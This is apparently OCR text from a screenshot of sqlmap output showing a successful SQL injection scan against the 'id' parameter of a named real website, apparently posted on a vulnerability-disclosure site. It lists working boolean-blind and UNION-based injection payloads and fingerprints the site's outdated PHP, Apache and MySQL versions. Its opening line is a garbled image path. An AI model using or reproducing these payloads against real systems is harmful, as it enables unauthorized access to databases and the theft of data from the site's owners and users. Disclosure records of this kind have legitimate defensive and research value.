 mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=101 AND 1261=1261
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=-1265 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a707071,0
x42544858566d46787959,0x71766a7871),NULL,NULL,NULL,NULL#
---
[22:17:12] [INFO] testing MySQL
[22:17:13] [INFO] confirming MySQL
[22:17:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[22:17:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.worldvision.org.tw'
KALI LINUX
"the quieter you become, the more you are able to h
www.wooyun.org